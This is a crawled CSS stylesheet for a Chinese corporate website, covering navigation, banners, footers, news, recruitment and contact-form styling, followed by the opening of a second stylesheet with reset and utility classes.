.p-l h3{color: #333; font-size: 15px; border-bottom: 1px solid #e0e0e0; padding-bottom: 5px;}
.p-l p{color: #a1a1a1; font-size: 13px; line-height: 24px; padding-top: 10px;}
.p-r{ width: 70px; float: right;}
.p-r a{color: #a1a1a1; font-size: 16px; display: block;letter-spacing: 1px;}
.p-r a:first-child{ color: #333; font-size: 16px; padding-bottom: 12px;}
.p-r a:first-child:hover{ color: #0071bd;}
.pt .out, .pt .in {
    display: block;
    font-family: simsun;
    font-size: 0;
    height: 0;
    overflow: visible;
    position: absolute;
    width: 0;
}
.pt-up .out, .pt-up .in{
    border-style: dashed dashed solid;
}
.pt-up .out {
    border-color: transparent transparent #c2c2c2;
    border-width: 0 7px 8px;
    right: 33px;
    top: -8px;
}
.pt-up .in {
    border-color: transparent transparent #FFFFFF;
    border-width: 0 7px 8px;
    right: 33px;
    top: -8px;
}

.header.cur{background: #fff; box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);}
.header.cur .logo img{height:60px;}
.header.cur .logo{height:90px;line-height:90px;}
.header.cur nav ul li:hover .sub-nav{top:90px}
.header.cur nav ul li>a{height:90px;line-height:90px;}
.header.cur nav ul li .sub-nav{top:90px;}
.header.cur .hd_tel {height:90px; line-height: 90px;}

/* 绉诲姩瀵艰埅 */
.motop{width:100%;
  height:70px;
  position: fixed;
  padding:0 4%;
  z-index:999999;
  display: none;
 background: #fff;
  border-bottom: 1px solid #fff;
  box-sizing: border-box;
  -webkit-transition: all .53s;
 -moz-transition: all .5s;
 -ms-transition: all .5s;
 transition: all .5s;
 border-bottom: 1px solid #ebebeb;
}
.motop.on{background: #fff}
.mologo{margin:0 auto;
   float:left;
}
.mologo a{line-height: 70px;
}
.mologo a span{font-size: 12px;
            margin-left: 6px;
}
.mologo img{ 
       vertical-align: middle;
           max-height: 45px;
}
.monav{
   margin-top:23px;
   cursor:pointer;
   position: absolute;
   right:4%;
   width:30px;
   height:22px;
}
.monav span{width:24px;
       height:2px;
       display: block;
       background: #333;
       position: absolute;
       transition:all .5s;
}
.monav .s1{top:5px;}
.monav .s2{top:11px;}
.monav .s3{top:17px;}
.monav .s1.on{transform:rotate(45deg);
      top:10px;
}
.monav .s2.on{opacity: 0;}
.monav .s3.on{transform:rotate(-45deg);
      top:10px;
}
.navdown{width:100%;
  background: #fff;
  position: fixed;
  top:70px;
  z-index: 9999;
  display: none;
  border-top:1px solid #eee;
  padding-bottom: 40px;
  text-align: center;
}

.navdown>ul>li{line-height: 46px;
        font-size:16px;
        color:#333;
        position: relative;
        cursor:pointer;
        width:92%;
        margin:0 auto;
        border-bottom:1px dashed #e6e6e6;
        
        
}
.navdown>ul>li a{font-size:18px;
            display: inline-block;
            width: 100%;
            height: 100%;
            color: #333;
}
.navdown>ul>li a:hover{color:#0071bd;}
.navdown .ul2{display: none;}
.navdown .ul2 li{line-height: 46px;
              border-top:1px solid #e6e6e6;
              position: relative;
             
}

.navdown .ul2 li a{
                 font-size:15px;
                 color:#333;
                 width:100%;
                 height:100%;
                 display: block;

}
.navdown .ul2 li a i{position: absolute;
                   right:4%;


}
.navdown>ul>li>a>i{
position: absolute;
right: 4%;
-webkit-transition: all .3s;
-moz-transition: all .3s;
-ms-transition: all .3s;
transition: all .3s;

}
.navdown>ul>li>a>i.on{-webkit-transform: rotate(90deg);
                      -moz-transform: rotate(90deg);
                      -ms-transform: rotate(90deg);
                       transform: rotate(90deg);
}

.navdown .language{ color:#a1a1a1}


#index_banner .item a {
  display: block
}

#index_banner .item .img span {
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover
}
#index_banner .item .img img {
	width: 100%;
}
#index_banner .owl-controls .owl-pagination {
  margin: 0;
  width: 100%;
  height: 4px;
  text-align: center;
  position: absolute;
  bottom: 100px
}

#index_banner .owl-controls .owl-pagination .owl-page {
  display: inline-block
}

#index_banner .owl-controls .owl-pagination .owl-page span {
  display: block;
  margin: 0 8px;
  width: 25px;
  height: 25px;
  border:0;
  -moz-border-radius: 50%;
  position: relative;
  -webkit-border-radius: 50%;
  border-radius: 50%;

}
#index_banner .owl-controls .owl-pagination .owl-page span::after {
content: "";
	border: 0;
	background: #fff;
	width: 6px;
	height: 6px;
	color: #fff;
	cursor: pointer;
	border-radius: 50%;
	position: absolute;
	left:0; right:0; top:0; bottom:0;	
	margin:auto;
}

#index_banner .owl-controls .owl-pagination .active span {
   border: 1px solid #fff;
}

#index_banner .owl-controls .owl-buttons div {
  width: 40px;
  height: 40px;
  border: 1px solid #fff;
  text-align: center;
  position: absolute;
  top: 50%;
  margin-top: -20px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s
}
.txtScroll-top{ width:100%;  overflow:hidden; position:relative; background-color: #f8f8f8;   }
.txtScroll-top .hd{ position: absolute;right: 15px; top: 30px; z-index: 1; color: #0071bd; width: 120px; text-align: right; }
.txtScroll-top .hd .layui-icon{ font-size: 20px;}
.txtScroll-top .hd .prev{cursor: pointer;  }
.txtScroll-top .hd .next{cursor: pointer;padding-right: 15px;}
.txtScroll-top .bd{ padding:16px 0 16px 56px;background:url("../images/laba.png") no-repeat left center; width: calc(100% - 140px);  }
.txtScroll-top .infoList li{ height:48px; line-height:48px; font-size: 18px; color: #333;}
.txtScroll-top .infoList li a{ display: block;}
.txtScroll-top .hd::before {
content: "";
width: 1px; height: 30px;
background-color:#0071bd;
position: absolute;
top:-4px;
left: 0;
}
.zychanpin h3{ font-size: 36px; color: #333333; float: left;}
.zychanpin .form1{ float: right;}
.zy-a{ padding: 75px 0;}
.form1 .inp1 {
    font-size: 18px;
    width: 420px;
	color: #afafaf;
    border: none;
    outline: none;
	padding: 0 0 10px 10px;
	    letter-spacing: 1px;
    border-bottom: 1px solid #c9c9c9;
}
input::-webkit-input-placeholder {
        color: #afafaf;
      }
      input::-moz-input-placeholder {
        color: #afafaf;
      }
      input::-ms-input-placeholder {
        color: #afafaf;
      }
.form1 .btn-sub {position:absolute;right:30px;top:74px;border:none;outline:none;background:transparent;cursor:pointer;}
.form1 .btn-sub i {font-size:26px; color: #ccc;}
.hc_about {
    background: url(../images/tc.png);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 720px;
}
.banner {
	position: relative;
    margin-right:200px;
    background-color: #fff;
    width: 880px;
	height: 430px;
	float: right;
    margin-top: 145px;
}

.banner .swiper-slide img{ display: block; padding-left:42px;}

.banner .swiper-button-prev, .banner .swiper-button-next{font-size: 16px; color: #fff; display: none; background-image: none;  }
.banner .swiper-button-prev{display: block; width:200px; height:60px; color:#fff; background:#0071bd; bottom:80px; margin-top:0; top:auto; left: auto; line-height: 60px; right:0;letter-spacing: 1px;text-align: center;}
.banner .swiper-button-next{display: block; width:200px; height:60px; color:#fff; background:#b0b0b0; bottom:80px; margin-top:0; top:auto; left: auto; line-height: 60px; right: -200px;letter-spacing: 1px; text-align: center;}
.banner .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{ bottom:5%}
.banner .swiper-pagination-bullet{  background: #fff;  width: 25px;height:  5px; border-radius: 0;opacity: 0.6;}
.banner .swiper-pagination-bullet-active{ background: #514644;opacity: 1; }
.banner .swiper-button-prev i{ position:absolute;top:0; left:10px; font-size:24px;}
.banner .swiper-button-next i{ position:absolute;top:0; right:10px; font-size:24px;}

.nnk{ padding: 70px 80px 80px 80px;}
.nnk h3{ font-size: 36px; color: #0071bd; padding-bottom: 36px;letter-spacing: 1px;}
.nnk p{ font-size: 20px; color: #333333;letter-spacing: 1px;}
.nnk a{ font-size: 18px; color: #666666; padding-top: 70px; display: block; border-bottom: 1px solid #cccccc; width: 112px; padding-bottom: 13px; text-align: center;letter-spacing: 1px;}

.gytm {
    background: url(../images/about_bg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 806px;
}
.gytm-a{ width: 780px;padding-top: 100px;}
.gytm-a h2{ font-size: 36px; color: #fff;}
.gytm-a p{ font-size: 18px; line-height: 32px; margin-top: 50px; color: #fff;letter-spacing: 1px;text-align: justify;}

.gytm-a a{
width: 235px;
height: 60px;
color: #fff;
font-size: 16px;
border: 1px solid #fff;
line-height: 60px;
text-align: left;
border-radius: 5px;
display: block;
margin-top: 65px;
padding-left: 20px;
position: relative;
}
.gytm-a a i{
	position: absolute;
	right: 20px;
	font-size: 22px;
}
.gytm-a a:hover{
background-color:#0071bd;
color: #fff;

}

.footer {
    background: url(../images/foot_bg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 700px;
}
.footer-a{padding-top: 85px;width: 1200px;margin: 0 auto;}
.footer-a h4{ font-size: 32px; color: #fff; padding-bottom: 50px;}
.footer-a-1{ padding-top: 32px;}
.footer-a-1 p{ font-size: 18px; text-align: justify; color: #acacac; line-height: 36px;}
.footer-b-1{ position: relative;}
.footer-b-1 img:hover {-webkit-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1);}
.footer-b-1 p{font-size: 20px; color: #fff;position:absolute; bottom:0;background-color: rgba(0,0,0,.4); width:100%; height: 42px; line-height: 42px; padding-left: 20px;}
.footer-b-2{ background-color: #fff;padding: 10px 25px 20px 25px; }
.footer-b-2 p{ color: #666;font-size: 18px;line-height: 34px;}
.footer2{ height: 60px; line-height: 60px; color: #969696; font-size: 16px; position: relative;}
.footer2 p {
    position: absolute;
    right: 0;
    bottom: 0;
}
.footer2 p i{
	font-style: normal;padding: 0 25px;
}
.n_banner{position: relative;}
.n_banner h3{ font-size: 60px; color: #fff; left: 6.5%; top:28%; position: absolute;}

.n_banner h3::before {
content: "";
width: 100px; height: 5px;
background-color:#fff;
position: absolute;
bottom:-25px;
left: 3px;
}
.n_dao_a_1{ padding: 70px;}
.n_dao_a_1 li { text-align: center;}
.n_dao_a_1 li span {
    display: table-cell;
    vertical-align: middle;
    width: 142px;
    height: 142px;
	background-color: #fff;
    border-radius: 50%;
    border: 3px solid #0071bd;
		-webkit-transition: -webkit-transform 1s ease-out;
		-moz-transition: -moz-transform 1s ease-out;
		-o-transition: -o-transform 1s ease-out;
		-ms-transition: -ms-transform 1s ease-out;
}
.n_dao_a_1 li a:hover span{	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	-o-transform: rotateZ(360deg);
	-ms-transform: rotateZ(360deg);
	transform: rotateZ(360deg);}

.n_dao_a_1 li i{ text-align:center; display:block;}
.n_dao_a_1 li p{ text-align:center; font-size:20px; color:#0071bd; padding-bottom:20px;}
.n_dao_a_1 li a:hover p{color:#0875a5; }
.n_dao_a{position: relative;}
.n_dao_a::before{content: "";
width: 100%; height: 1px;
background-color:#0071bd;
position: absolute;
top:55%;
left:0;
}

.ykl-about{background-color: #f6f7f7; padding: 75px 0;}
.ykl-about-a{ width: 46%; float: left;padding: 50px 0 0 6.6%;}
.ykl-about-a h2{ font-size: 30px; color: #0071bd;}
.ykl-about-a p{ font-size: 18px; color: #666666; line-height: 36px; padding-top: 30px; text-align: justify;word-break: normal;}

.ykl-about-a a{
width: 235px;
height: 60px;
color: #666;
font-size: 16px;
border: 1px solid #c7c7c7;
line-height: 60px;
text-align: left;
border-radius: 5px;
display: block;
margin-top: 70px;
padding-left: 20px;
position: relative;
}
.ykl-about-a a i{
	position: absolute;
	right: 15px;
	font-size: 22px;
	color: #c9c9c9;
}
.ykl-about-a a:hover{
background-color:#0071bd;
color: #fff;
border: 1px solid #0071bd;

}
.ykl-about-a a:hover i{
color: #fff;
}
.ykl-about-b{ width: 49%; float: right; text-align: right;}
.ykl-about-b a{ display: block;}
.ykl-about-b a:hover  img{-webkit-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1);}

.yw-w{   background: url(../images/about_erji_rybg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 694px;}
.yw-w-a{padding-top: 80px;}	
.yw-w-a h3{ font-size: 30px; color: #0071bd;}
.yw-w-a-1{ margin-bottom: 60px;}
.yw-w-a-1 a{
width: 235px;
height: 60px;
color: #0071bd;
font-size: 16px;
border: 1px solid #0071bd;
line-height: 60px;
text-align: left;
border-radius: 5px;
display: block;
padding-left: 20px;
position: absolute;
top: -10px;
right: 15px;
}
.yw-w-a-1 a i{
	position: absolute;
	right: 15px;
	font-size: 22px;
	color: #0071bd;
}
.yw-w-a-1 a:hover{
background-color:#0071bd;
color: #fff;
border: 1px solid #0071bd;

}
.yw-w-a-1 a:hover i{
color: #fff;
}
.fancybox-title{ text-align:center;}
.yw-w-a-2 img{border: 1px solid #d0d0d0; width: 100%; padding:6px;}
.whsy{margin: 90px 0 65px 0;}
.whsy-a h3{ font-size: 30px; color:#0071bd; padding-bottom: 35px;}
.whsy-a span{ display: block;}
.whsy-a .whsy-b:hover img{-webkit-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1);}
.whsy-a .whsy-b:hover p{ background-color:#0071bd; color: #fff;}
.whsy-a p{ font-size: 18px; color: #666; background-color: #ececec; line-height: 36px; padding: 26px 20px; min-height: 124px;}
.whsy-a .wtt p{line-height: 124px; padding: 0 20px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;}
.n_top{ height: 90px; line-height: 90px; border-bottom: 1px solid #c8c8c8;}
.n_top_a{ font-size: 28px; color: #333333;}
.n_top_b{ font-size: 20px; color: #666666; position: absolute; top:0;right: 10px;}
.n_top_b a{ padding: 0 10px;}
.n_top_b a.this_a{color: #0071bd;}
.n_about{ margin: 85px 0 80px 0;}
.n_about_a h2{ font-size: 30px;color:#0071bd; padding: 20px 0 10px 0; }
.n_about_a p{ font-size: 18px;color:#666; line-height: 32px; padding-top: 20px; text-align: justify; }

.n_about_b{ margin-top: 10px;}

.n_about_b p{ font-size: 18px;color:#666; line-height: 32px; padding-top: 20px; text-align: justify; }
.n_hr{ margin: 70px 0;}
.n_hr p{ font-size: 18px; color: #666; text-align: center; padding: 20px 0 40px 0;}

.pagination-style {
  margin-top: 30px;
  text-align: center;
  overflow: hidden;
}
.pagination-style ul li {
  display: inline-block;
  margin: 5px;
}
.pagination-style ul li a {
padding: 8px 18px;
  border: 1px solid #e8e8e8;
  display: block;
  border-radius: 3px;
  color:#888;
}
.pagination-style ul li a:hover {
  background: #0071bd;
  color: #fff;
}
.pagination-style ul .active a {
  color: #fff;
  background: #0071bd;
}
.alert-danger {
    background-color: #0071bd;
    border-color: #0071bd;
    color: #fff;
}
.alert {
    padding: 12px;
    border: 1px solid transparent;
    border-radius: 4px;
margin-bottom: 20px;
font-size:18px;
}
.n_chanpin{ margin: 0 auto;text-align: center;}
.n_chanpin ul li{ display: inline-block; padding: 0 80px;}
.n_hra{   background: url(../images/zy_bg.jpg);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    position: relative;
    height: 891px;}
.n_hra h3{ font-size: 30px; color: #fff; padding: 60px 0 50px 0;}	

.hr_pro_a_2 ul li{margin-bottom:10px;}

.hr_pro_a_2 ul li a{padding: 18px 0 18px 60px; font-size:24px; background-color: #fff; color:#333; display:block; position: relative;}

.hr_pro_a_2 ul li.active a::before{content: "";
border-left:12px solid #fff;
border-top:8px solid transparent;
border-bottom:8px solid transparent;
position: absolute;
right: -12px;
top:28px
}
.classes-wrap2 .active a,.hr_pro_a_2 .classes-wrap2 li:hover a{color:#0071bd;}

.list-wrap2{display: none;}
.list-wrap2.active{display: block;}
.cy_a{ background-color: #fff; height: 560px; border-radius: 10px; padding: 45px;}
.cy_a h4{ font-size: 30px; color:#0071bd; padding-bottom: 8px; border-bottom: 1px solid #0071bd;}
.tp_a{ font-size: 28px; color: #333; line-height:40px; padding-top: 50px;letter-spacing: 2px;}
.ny_hz{ margin: 90px 0 140px 0;}
.ny_hz h2{color:#0071bd; font-size: 30px; padding-bottom: 20px;}

.ny_hz .layui-table th {
    position: relative;
	height: 80px;
	line-height: 80px;
	padding: 0;
	font-size: 22px;
	color: #fff;
	background-color: #005e9d;
	text-align: center;
}
.ny_hz .layui-table th:nth-child(odd) {
	background-color: #006cb4;
}
.ny_hz .layui-table[lay-even] tr{background-color: #f6f6f6;}
.ny_hz .layui-table[lay-even] tr:nth-child(even){background-color: #f0eeee;}

.ny_hz .layui-table td {
    position: relative;
	padding:30px;
    line-height: 36px;
    font-size: 20px;
	color: #333;
	height: 150px;
}
.ny_hz .layui-table td pre {
font-family:Noto Sans SC,Helvetica Neue,Helvetica,Arial,'Microsoft Yahei';
}
.ny_hz .layui-table tr{ border-bottom: 2px solid #fff;} 
.ny_hz .layui-table tr td:first-child{ text-align: center;}

.ny_hz .layui-table a{
width:100%;
height: 60px;
color: #666;
font-size: 16px;
border: 1px solid #c7c7c7;
line-height: 60px;
text-align: left;
border-radius: 5px;
display: block;
padding-left: 20px;
position: relative;
}
.ny_hz .layui-table a i{
	position: absolute;
	right: 15px;
	font-size: 22px;
	color: #c9c9c9;
}
.ny_hz .layui-table a:hover{
background-color:#0071bd;
color: #fff;
border: 1px solid #0071bd;

}
.ny_hz .layui-table a:hover i{
color: #fff;
}
.zm_hz{ margin: 70px 0 80px 0;}
.zm_hz_a h3{ font-size: 24px; color: #333333; line-height: 36px;}
.zm_hz_b h4{ font-size: 24px; color: #333; padding-bottom: 40px;}
.zm_hz_b p{ font-size: 18px; color: #333; line-height: 36px; text-align: justify;}

.zm_hz_b table{ margin: 45px 0;}
.zm_hz_b .layui-table th {
    position: relative;
	height: 70px;
	line-height:70px;
	padding: 0;
	font-size: 18px;
	color: #333;
	background-color: #fff;
	padding-left: 10px;
}

.zm_hz_b .layui-table td {
    position: relative;
	padding: 20px;
    line-height: 32px;
    font-size: 18px;
	color: #333;
}

.zm_hz_b .layui-table tr:hover {
	background-color: #fff;
}
.hz_yy{ margin-top: 70px;}
.hz_yy p{ font-size: 24px; color: #fff; height: 68px; line-height: 68px;letter-spacing: 1px;background-color: rgba(0,113,189,.7);text-align: left;}
.hz_yy .footer-b-2{ background-color: #f4f4f4; padding: 20px 22px;}
.hz_yy .footer-b-2 p{ font-size: 20px; color: #666; background: none; height: auto; line-height: 36px; text-align: left;}

.xinchou{ margin: 90px 0 70px 0;}
.xinchou h3{font-size:30px; color:#0071bd; padding:0 0 80px 0; text-align: center;}	
.fl_a{ text-align: center;}
.fl_a a{ display: block;}
.fl_a a:hover p{ color:#0071bd;}
.fl_a p{font-size:24px; color:#666; padding-top: 30px;}
.xx_f a{
width: 235px;
height: 60px;
color: #666;
font-size: 16px;
border: 1px solid #c7c7c7;
line-height: 60px;
text-align: left;
border-radius: 5px;
display: block;
margin: 80px auto;
padding-left: 20px;
position: relative;
}
.xx_f a i{
	position: absolute;
	right: 15px;
	font-size: 22px;
	color: #c9c9c9;
}
.xx_f a:hover{
background-color:#0071bd;
color: #fff;
border: 1px solid #0071bd;

}
.xx_f a:hover i{
color: #fff;
}
.zp_z{ margin: 60px 0 160px 0;}
.nts{ border: 0;}
.zp_z_a h3{font-size: 28px; color: #333; border-bottom: 1px solid #a6a6a6; padding-bottom: 20px; width: 93%;}
.zp_z_b ul li{ float: left; width: 93%; margin-top: 25px;}
.zp_z_b ul li a{ display: block; font-size: 24px; color: #666; height: 56px; line-height: 56px; padding-left: 78px;}
.zp_z_b ul li a.b0{background: url(../images/zp_xq_btn1.png) no-repeat;}
.zp_z_b ul li.this_t a.b0,.zp_z_b ul li a.b0:hover{background: url(../images/zp_xq_btn01.png) no-repeat;}
.zp_z_b ul li.this_t a,.zp_z_b ul li:hover a{ color:#0071bd;}
.zp_z_b ul li a.b1{background: url(../images/zp_xq_btn2.png) no-repeat;}
.zp_z_b ul li.this_t a.b1,.zp_z_b ul li a.b1:hover{background: url(../images/zp_xq_btn02.png) no-repeat;}


.zp_z_b ul li a.b2{background: url(../images/zp_xq_btn3.png) no-repeat;}
.zp_z_b ul li.this_t a.b2,.zp_z_b ul li a.b2:hover{background: url(../images/zp_xq_btn03.png) no-repeat;}

.zp_z_b ul li a.b3{background: url(../images/zp_xq_btn4.png) no-repeat;}
.zp_z_b ul li.this_t a.b3,.zp_z_b ul li a.b3:hover{background: url(../images/zp_xq_btn04.png) no-repeat;}

.zp_z_b ul li a.b4{background: url(../images/zp_xq_btn5.png) no-repeat;}
.zp_z_b ul li.this_t a.b4,.zp_z_b ul li a.b4:hover{background: url(../images/zp_xq_btn05.png) no-repeat;}

.zp_z_b ul li a.b5{background: url(../images/zp_xq_btn6.png) no-repeat;}
.zp_z_b ul li.this_t a.b5,.zp_z_b ul li a.b5:hover{background: url(../images/zp_xq_btn06.png) no-repeat;}

.zp_z_b ul li a.b6{background: url(../images/zp_xq_btn7.png) no-repeat;}
.zp_z_b ul li.this_t a.b6,.zp_z_b ul li a.b6:hover{background: url(../images/zp_xq_btn07.png) no-repeat;}

.zp_z_a{ border-right:1px solid #a6a6a6;}

.zhaopin {
	height:auto;
	margin-left: 20px;
}
.zhaopin table th {
	height:70px;
	line-height:70px;
	font-size:28px;
	color:#333;
}
.zhaopin table td {
	height: 70px;
	border-top:2px solid #FFF;
	text-align:center;
	font-size:20px;
	color: #666;
	width: 25%;
	padding: 20px;

}
.zhaopin table tr.detailed {
	background:#f9f9f9;
	color:#333;
	cursor:pointer;
}

.zhaopin table tr.detailBox {
	display: none;
	height:auto;
	padding: 20px;
}
.zhaopin table tr.detailBox td {
	padding: 30px;
	font-weight:normal;
	line-height:30px;
	background:#f8f8f8;
	border-top:0;
	text-align:left;
}
.zhaopin table tr.yanse {
	background:#0071bd;
	color: #fff;
}
.zhaopin table tr.yanse td {
	color: #fff;
}
.xp1,.xp2{ font-size: 18px; color: #666; line-height: 36px;}
.zhaopin table tr.detailBox td .xp2{ padding-left: 100px;}
.zhaopin table tr th:first-child{ text-align: left; padding-left: 30px;}
.zhaopin table tr td:first-child{ text-align: left; padding-left: 30px;}

.xinwen{padding: 80px 0;}
.xinwen_a{ padding-left: 200px;}

.xinwen .layui-timeline-item:before, hr {
    background-color: #d9d9d9;
}
.xinwen .layui-timeline-axis {
    width: 24px;
    height: 45px;
	line-height: 45px;
	left: -7px;
	top:-5px;
	background: url(../images/xinwen_nz.png) no-repeat;
}
.xinwen .layui-timeline-item:before {
    top: -50px;
}
.xinwen .layui-icon{ font-size: 12px;}
.xinwen .layui-text h3 a{ font-size: 24px; color: #0071bd;display: block;font-weight: normal; line-height: 36px;}
.xinwen .layui-text h3{ font-size: 24px; color: #0071bd; font-weight: normal;line-height: 36px;}
.xinwen .layui-text p{ font-size: 18px; color: #666; line-height: 36px;display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
	padding-top: 10px;
	}
.xinwen .layui-text h4{ font-size: 24px; color: #0071bd; position: absolute;left:-200px; top:0;line-height: 36px;}	
	.xinwen .layui-text a:not(.layui-btn):hover {
	    text-decoration: none;
	}

.xinwen .layui-timeline-content {
    padding-left: 70px;
}
.xinwen .layui-timeline-item {
	    padding-bottom:45px;
	}
	
.a-zs {
    margin-bottom:0;
	overflow: hidden;
}
.xinwen .layui-text h3 a:hover {
    color: #01AAED;
}

.xw_a{ height: 214px; overflow: hidden;}
.xw_a a span {
	display: block;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}
.xw_a a:hover span {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1);
		}
.x_w{ padding: 15px 0; border-bottom: 1px dashed #bdbdbd;}
.x_w .xw_a a:hover  img{-webkit-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1);}

.x_w .xw_b a{
width: 180px;
height: 60px;
color: #666 !important;
font-size: 16px;
border: 1px solid #c7c7c7;
line-height: 60px;
text-align: left;
border-radius: 5px;
display: block;
margin-top: 30px;
padding-left: 20px;
position: relative;

}
.x_w .xw_b a i{
	position: absolute;
	right: 15px;
	font-size: 22px;
	color: #c9c9c9;
}
.x_w .xw_b a:hover{
background-color:#0071bd;
color: #fff !important;
border: 1px solid #0071bd;

}
.x_w .xw_b a:hover i{
color: #fff;
}
.hc_n_about {
    margin: 80px 0
}
.n_nsny h3{font-size:30px;text-align: center; color:#333333;}
.n_nsny .wt{color: #666;font-size: 18px;text-align: center;display: block;padding: 15px 0 5px 0;}
.n_nsny i{height: 1px;display: block;background: #c7c7c7;margin:40px auto;}
.n_nsny .next{padding: 50px 0;border-top: 1px dashed #bdbdbd;}
.n_nsny .next .nextl{width: 50%;float: left;text-align: left; font-size: 24px; color: #666666;}
.n_nsny .next .nextr{width: 50%;float: right;text-align: right;font-size: 24px; color: #666666;}
.n_nsny .next a:hover{color: #0071bd;text-decoration: underline;}
.x_neirong{ padding-bottom: 60px; font-size: 18px; color: #666; line-height: 28px;}
.x_ly{padding: 70px 0;}
.x_ly h3{ font-size: 30px;color: #0071bd; padding-bottom: 60px;}

.lymm .layui-input-block {
    margin-left:0;
}
.lymm .wsw{ margin-left: 110px;}
.lymm .layui-input, .layui-select{ border:1px solid #bdbdbd; border-radius: 50px; font-size: 20px; color: #666666;}
.lymm .layui-textarea{ border:1px solid #bdbdbd; border-radius: 10px;font-size: 20px; color: #666666; padding-top: 20px;}

.lymm .layui-input, .layui-select{ height:80px; line-height:80px;}
.lymm .layui-textarea{ height:200px;}

.lymm .layui-input, .lymm .layui-textarea {
    padding-left: 30px;
}

.lymm .layui-form-item {
    margin-bottom: 40px;
}
.code img{max-width: inherit;}
.lymm input::-webkit-input-placeholder {
        color: #666666;
      }
.lymm input::-moz-input-placeholder {
        color: #666666;
      }
.lymm input::-ms-input-placeholder {
        color: #666666;
      }
.lymm textarea::-webkit-input-placeholder {
        color: #666666;
      }
.lymm textarea::-moz-input-placeholder {
        color: #666666;
      }
.lymm textarea::-ms-input-placeholder {
        color: #666666;
      }	  
.wid .layui-input-block{ width:100%;}

.wid input::-webkit-input-placeholder {
        color: #c1c1c1;
      }
.wid input::-moz-input-placeholder {
        color: #c1c1c1;
      }
.wid input::-ms-input-placeholder {
        color: #c1c1c1;
      }
.wid .layui-input-block .layui-input{
    height: 80px;
    line-height: 80px;
}

.wid3 .layui-btn {
    display: inline-block;
    height: 80px;
    line-height: 80px;
    background-color:#0071bd;
    color: #fff;
    white-space: nowrap;
    text-align: center;
    font-size: 24px;
    border: none;
    border-radius: 50px;
    cursor: pointer;
	width:215px;
	float: right;
}
.wid3 .layui-btn:hover {
    background-color: #e60012;
    color: #fff;
}

.layui-form-item .code
{
top: 10px;
position: absolute;
right: 0;
}
.lx_nmb{ margin-top: 60px; position: relative;}
.lx_dt{width:100%;height:600px;}
.lx_nmb_b{ padding: 10% 20px 0 60px;background-color: #f7f7f7; height: 600px;}
.lx_nmb_b h3{ font-size: 30px; color: #0071bd; line-height: 36px; padding: 80px 0 20px 0;}
.lx_nmb_b p{ font-size: 18px; color: #666; line-height: 36px;}
.n_rr h3 {
    font-size: 30px;
    color: #333;
    padding: 60px 0 50px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.teligenebio.cn/static/css/style.css
body_size: 3075
content:
@charset "utf-8";
*,*:before,*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.clearfloat{*zoom:1;}
.clearfloat:before,.clearfloat:after{content:""; display:table; line-height:0;visibility:hidden;}
.clearfloat:after{ clear:both;}
html {
	-webkit-tap-highlight-color: transparent
}

body {
	overflow-x: hidden;
	color: #333;
	font-size: 14px;
	font-family:Noto Sans SC,Helvetica Neue,Helvetica,Arial,'Microsoft Yahei';
	-webkit-overflow-scrolling: touch
}

body,dd,dl,figure,form,h1,h2,h3,h4,h5,h6,p,td,th {
	margin: 0;
	padding: 0;
	border: 0
}

li,ol,ul {
	margin: 0;
	padding: 0;
	list-style-type: none
}

img {
	max-width: 100%;
	border: 0;
	vertical-align: middle
}
/*图片*/

table {
	border-collapse: collapse;
	border-spacing: 0
}
.center {
    text-align: center;
}
a {
	background: transparent;
	color: inherit;
	text-decoration: none
}
a:hover{
	color:#0071bd;

}
.ovh {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

h1,h2,h3,h4,h5,h6 {
	font-weight: normal;
	font-size: 14px
}

button {
	padding: 0
}

button,input,optgroup,select,textarea {
	outline: 0;
	 
	vertical-align: middle;
	font-family: 'Microsoft Yahei'
}
.pic {
    width: 100%;
    overflow: hidden;
}
.pic img {width: 100%;	transition:1s;
	-webkit-transition:1s;
	-moz-transition:1s;}

textarea {
	resize: none;
	font-size: 14px
}

textarea,.select {
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	-o-appearance: none
}

.select::-ms-expand {
	display: none
}

.clearfix:after,.clearfix:before,.mauto:after,.mauto:before {
	display: table;
	content: ""
}

.clearfix:after,.mauto:after {
	clear: both
}

.clear {
	height: 0;
	clear: both
}

.mauto {

	margin: 0 auto
}

.db {
	display: block
}

.dn {
	display: none
}

.rel {
	position: relative
}

.abs {
	position: absolute
}

.fl {
	float: left
}

.fr {
	float: right
}

.ov {
	overflow: hidden
}

.tar {
	text-align: right
}

.tac {
	text-align: center
}

.fb {
	font-weight: bold
}

.wh1 {
	width: 100%;
	height: 100%
}

.dtm {
	display: table;
